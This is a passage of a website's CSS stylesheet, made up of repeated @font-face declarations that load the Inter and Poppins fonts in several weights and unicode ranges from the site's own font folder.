  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
